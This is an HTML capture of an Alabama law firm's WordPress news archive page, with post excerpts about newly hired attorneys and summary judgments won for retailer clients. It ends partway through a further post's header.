

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggh-law.com/recent-news/category/uncategorized/
body_size: 16894
content:
<!DOCTYPE html>
<html lang="en-US" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://ggh-law.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.12">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uncategorized Archives - Gaines Gault Hendrix</title>
	<link rel="canonical" href="https://ggh-law.com/recent-news/category/uncategorized/" />
	<link rel="next" href="https://ggh-law.com/recent-news/category/uncategorized/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Gaines Gault Hendrix" />
	<meta property="og:url" content="https://ggh-law.com/recent-news/category/uncategorized/" />
	<meta property="og:site_name" content="Gaines Gault Hendrix" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ggh-law.com/recent-news/category/uncategorized/","url":"https://ggh-law.com/recent-news/category/uncategorized/","name":"Uncategorized Archives - Gaines Gault Hendrix","isPartOf":{"@id":"https://ggh-law.com/#website"},"breadcrumb":{"@id":"https://ggh-law.com/recent-news/category/uncategorized/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ggh-law.com/recent-news/category/uncategorized/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ggh-law.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://ggh-law.com/#website","url":"https://ggh-law.com/","name":"Gaines Gault Hendrix","description":"Attorneys at Law","publisher":{"@id":"https://ggh-law.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ggh-law.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ggh-law.com/#organization","name":"Gaines Gault Hendrix","url":"https://ggh-law.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ggh-law.com/#/schema/logo/image/","url":"https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png","contentUrl":"https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png","width":1081,"height":609,"caption":"Gaines Gault Hendrix"},"image":{"@id":"https://ggh-law.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gaines Gault Hendrix &raquo; Feed" href="https://ggh-law.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gaines Gault Hendrix &raquo; Uncategorized Category Feed" href="https://ggh-law.com/recent-news/category/uncategorized/feed/" />
<link rel="preload" href="https://ggh-law.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://ggh-law.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ggh-law.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://ggh-law.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=cc1c19d6e28b2e35a051c185cf34bc4b' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#012038;--spsig-text:#f9fafb;--spsig-font-size:1rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://ggh-law.com/wp-content/themes/Total/style.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-google-font-lato-css' href='//fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://ggh-law.com/wp-content/themes/total-child-theme/style.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.12' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.12' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-overlay-header-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/frontend/header/overlay.css?ver=5.12' media='all' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.12' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://ggh-law.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://ggh-law.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.12' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//ggh-law.com/wp-content/uploads/pum/pum-site-styles.css?generated=1745941070&#038;ver=1.20.4' media='all' />
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","nonce":"329d1d82d4","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ggh-law.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ggh-law.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ggh-law.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ggh-law.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 4: GTM 1st Part -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDCW9XV');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: GTM 2nd Part -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCW9XV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<link rel="icon" href="https://ggh-law.com/wp-content/uploads/2021/10/GGH_Favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://ggh-law.com/wp-content/uploads/2021/10/GGH_Favicon.png"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			a span{pointer-events:none}/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{background-color:#023c5b}/*Top Bar Breaks*/@media only screen and (min-width:960px){.tablet-break{display:none}}@media only screen and (min-width:768px){.mobile-break{display:none}}.tablet-break{height:10px}.mobile-break{height:10px}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{display:inline;float:none}}/*Remove Link Underline*/a{text-decoration:none !important}/* footer links hover */a.footer-hover:hover{color:#2d97d2 !important}.footer-links:hover a,.footer-links:hover{color:#2d97d2 !important}div.pum-content.popmake-content{line-height:1.3 !important}#cn-accept-cookie{background:#2d97d2 !important}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1634847429509{padding-top:70px !important;padding-right:30px !important;padding-left:30px !important;background-color:#023c5b !important}.vc_custom_1634847456206{padding-top:30px !important;padding-right:30px !important;padding-bottom:70px !important;padding-left:30px !important;background-color:#023c5b !important}.vc_custom_1634826166346{padding-bottom:5px !important}.vc_custom_1634827358207{padding-bottom:5px !important}.vc_custom_1634835735946{padding-bottom:5px !important}.vc_custom_1634827810439{padding-bottom:5px !important}.vc_custom_1634827375690{padding-bottom:5px !important}.vc_custom_1682540245414{padding-bottom:5px !important}.vc_custom_1682366891170{padding-bottom:5px !important}/*TYPOGRAPHY*/body{font-family:"Lato",sans-serif;font-size:16px;color:#666666;line-height:1.6}:root{--wpex-btn-font-family:"Lato",sans-serif;--wpex-btn-font-weight:700;--wpex-btn-line-height:1.3;--wpex-btn-letter-spacing:1px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Lato",sans-serif;font-weight:400;font-size:16px;line-height:1.2}.main-navigation-ul .link-inner{font-family:"Lato",sans-serif;font-size:13px;text-transform:uppercase}.main-navigation-ul .sub-menu .link-inner{line-height:1.5}.page-header .page-header-title{line-height:1.1}:root{--wpex-heading-font-family:"Lato",sans-serif;--wpex-heading-font-weight:700;--wpex-heading-color:#023c5b;--wpex-heading-line-height:1.3}@media(max-width:1024px){.page-header .page-header-title{font-size:21px}}@media(max-width:479px){#top-bar-content{font-size:12px}.page-header .page-header-title{font-size:21px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:100px;width:auto}.page-header.has-bg-image{background-image:url(https://ggh-law.com/wp-content/uploads/2021/10/prepared.jpg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#023c5b;--wpex-accent-alt:#023c5b;--wpex-accent-alt:#2d97d2;--wpex-link-color:#2d97d2;--wpex-hover-heading-link-color:#2d97d2;--wpex-hover-link-color:#023c5b;--wpex-btn-padding:15px 30px;--wpex-btn-border-radius:0px;--wpex-site-header-shrink-start-height:110px;--wpex-site-header-shrink-end-height:80px;--wpex-vc-column-inner-margin-bottom:0px}.page-header.background-image-page-header{min-height:275px}.background-image-page-header-overlay{background-color:#023c5b}.page-header.wpex-supports-mods{padding-top:40px}.page-header{margin-bottom:0px}.page-header.wpex-supports-mods .page-header-title{color:#ffffff}#top-bar-wrap{background-color:#2d97d2}.wpex-top-bar-sticky{background-color:#2d97d2}#top-bar{color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff}.header-padding{padding-top:15px;padding-bottom:15px}.logo-padding{padding-bottom:0px}#site-navigation-wrap{--wpex-main-nav-link-color:#023c5b;--wpex-hover-main-nav-link-color:#023c5b;--wpex-active-main-nav-link-color:#023c5b;--wpex-hover-main-nav-link-color:#2d97d2;--wpex-active-main-nav-link-color:#2d97d2;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-border-color:#ffffff;--wpex-dropmenu-caret-border-color:#ffffff;--wpex-megamenu-divider-color:#ffffff;--wpex-dropmenu-link-color:#023c5b;--wpex-hover-dropmenu-link-color:#2d97d2;--wpex-active-dropmenu-link-color:#2d97d2;--wpex-active-hover-dropmenu-link-color:#2d97d2}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#023c5b}#sidr-main{--wpex-border-main:#023c5b}</style></head>

<body class="archive category category-uncategorized category-1 wp-custom-logo wp-embed-responsive cookies-not-set wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.3 vc_responsive">

	
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>

	
	<span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm textcenter wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center">
	<div id="top-bar-content" class="has-content top-bar-centered wpex-clr"><a href="tel:205-980-5888" style="padding-right: 30px"> Birmingham Office: <strong>205.980.5888</strong></a>

</a><div class="mobile-break"><br>
</div>

<a href="tel:205-980-5888" style="padding-right: 30px"> Huntsville Office: <strong>205.980.5888</strong>

</a><div class="tablet-break"><br>
</div>

<a href="tel:888-675-2981" Style="text-align:right"> 24/7 Trucking Accident Response Team: <strong>888.675.2981</strong></a>


</div>

</div>

		</div>

	
<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-four fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style dyn-styles wpex-print-hidden wpex-relative wpex-clr">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://ggh-law.com/" rel="home" class="main-logo"><img src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-White.png" alt="Gaines Gault Hendrix" class="logo-img logo-img--base" height="100" data-no-retina data-skip-lazy fetchpriority="high" data-nonsticky-logo><img src="https://ggh-law.com/wp-content/uploads/2021/10/GGH-Logo-Final-Hs.png" alt="Gaines Gault Hendrix" class="logo-img logo-img--sticky" width="1081" height="609" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>

<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://ggh-law.com/about-us/"><span class="link-inner">About Us</span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ggh-law.com/our-team/"><span class="link-inner">Our Team</span></a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-528"><a href="https://ggh-law.com/practice-areas/"><span class="link-inner">Practice Areas <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://ggh-law.com/practice-areas/appellate-advocacy/"><span class="link-inner">Appellate Advocacy</span></a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://ggh-law.com/practice-areas/automobile-litigation/"><span class="link-inner">Automobile Litigation</span></a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://ggh-law.com/practice-areas/complex-commercial-litigation/"><span class="link-inner">Complex &#038; Commercial Litigation</span></a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://ggh-law.com/practice-areas/construction-litigation/"><span class="link-inner">Construction Litigation</span></a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://ggh-law.com/practice-areas/employment-litigation/"><span class="link-inner">Employment Litigation</span></a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://ggh-law.com/practice-areas/funeral-home-liability/"><span class="link-inner">Funeral Home Liability</span></a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://ggh-law.com/practice-areas/general-civil-litigation/"><span class="link-inner">General Civil Litigation</span></a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://ggh-law.com/practice-areas/insurance-coverage/"><span class="link-inner">Insurance Coverage</span></a></li>
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://ggh-law.com/practice-areas/premises-liability/"><span class="link-inner">Premises Liability</span></a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://ggh-law.com/practice-areas/research-scientific-misconduct/"><span class="link-inner">Research &#038; Scientific Misconduct</span></a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ggh-law.com/practice-areas/trucking-transportation-law/"><span class="link-inner">Trucking &#038; Transportation Law</span></a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://ggh-law.com/practice-areas/workers-compensation/"><span class="link-inner">Workers’ Compensation</span></a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ggh-law.com/gghgives/"><span class="link-inner">GGHgives</span></a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-673"><a href="https://ggh-law.com/locations/"><span class="link-inner">Locations <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://ggh-law.com/locations/huntsville/"><span class="link-inner">Huntsville</span></a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://ggh-law.com/locations/birmingham/"><span class="link-inner">Birmingham</span></a></li>
</ul>
</li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://ggh-law.com/recent-news/"><span class="link-inner">Recent News</span></a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://ggh-law.com/contact/"><span class="link-inner">Contact</span></a></li>
</ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header background-image-page-header has-bg-image bg-cover wpex-bg-cover wpex-bg-center wpex-bg-no-repeat wpex-relative wpex-mb-40 wpex-flex wpex-items-center wpex-flex-wrap wpex-bg-gray-900 wpex-text-white wpex-text-center wpex-supports-mods">

	<div class="background-image-page-header-overlay style-dark wpex-z-0 wpex-bg-black wpex-absolute wpex-inset-0 wpex-opacity-90"></div>
	<div class="page-header-inner container wpex-py-20 wpex-z-5 wpex-relative">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-text-7xl wpex-text-white">

	<span>Uncategorized</span>

</h1>

</div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="blog-entries" class="entries wpex-clr">
<article id="post-1779" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1779 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/reagan-riggs-joins-ggh/">Reagan Riggs Joins GGH</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; Reagan Riggs joined GGH in August of 2025. She earned her B.A. at Mississippi State University and her Juris Doctor at Alabama School of Law. She served as an editor for the Alabama Law Review and was a member&hellip;</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/reagan-riggs-joins-ggh/" aria-label="Read more about Reagan Riggs Joins GGH" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1740" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1740 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/supreme-court-of-alabama-affirms-julie-pearces-summary-judgment/">Supreme Court of Alabama Affirms Julie Pearce&#8217;s Summary Judgment</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; The Supreme Court of Alabama recently affirmed the Calhoun County Circuit Court’s summary judgment in favor of Julie Pearce’s client, a retailer accused of maliciously prosecuting and detaining a customer for theft. The trial court determined that Julie’s client&hellip;</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/supreme-court-of-alabama-affirms-julie-pearces-summary-judgment/" aria-label="Read more about Supreme Court of Alabama Affirms Julie Pearce&#8217;s Summary Judgment" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1731" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1731 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/michael-marable-obtains-summary-judgment/">Michael Marable Obtains Summary Judgment</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; Partner, Michael Marable, recently obtained summary judgment in federal court. Michael represented a retailer that was involved in a dispute with a customer over a returned item. The dispute escalated and the police were called. The customer later filed&hellip;</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/michael-marable-obtains-summary-judgment/" aria-label="Read more about Michael Marable Obtains Summary Judgment" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1722" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1722 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://ggh-law.com/recent-news/ggh-welcomes-john-michael-curtis-to-the-firm/">GGH Welcomes John Michael Curtis to the Firm</a></h2>
</header>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>&nbsp; John Michael Curtis joined GGH in May of this year. John Michael was born and raised in Tuscumbia. He holds a B.S. from the University of Alabama and a J.D. from the University of Alabama School of Law. While&hellip;</p>
</div>

<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr"><a href="https://ggh-law.com/recent-news/ggh-welcomes-john-michael-curtis-to-the-firm/" aria-label="Read more about GGH Welcomes John Michael Curtis to the Firm" class="theme-button">Read more</a></div></div>

		<div class="entry-divider wpex-divider wpex-my-40"></div>
	
</article>

<article id="post-1704" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-1704 post type-post status-publish format-standard hentry category-uncategorized entry no-media">

	
		<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">
<header class="blog-entry-header entry-header wpex-mb-10">
